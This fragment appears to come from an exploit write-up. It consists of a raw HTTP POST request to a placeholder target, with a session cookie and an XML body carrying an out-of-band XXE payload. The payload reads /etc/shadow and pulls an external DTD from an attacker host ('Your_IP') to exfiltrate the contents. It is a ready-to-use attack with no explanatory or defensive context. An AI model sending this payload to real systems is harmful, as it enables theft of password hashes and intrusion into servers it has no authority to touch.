 POST /xxx/*** HTTP/1.1
Host: target_ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Requested-With: XMLHttpRequest
Referer: https://target_ip/xxx/***.jsp
ContentType: pplication/x-www-form-urlencoded
Cookie: JSESSIONID=WwV5E_ZpZVWhnIKEaFuuphs1.localhost; ops.cookie.principal=xxxxx
DNT: 1
Connection: close
Content-Type: text/xml
Content-Length: 159

<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY % data3 SYSTEM "file:///etc/shadow">
<!ENTITY % sp SYSTEM "http://Your_IP/test.dtd">
%sp;
%param3;
%exfil;
]>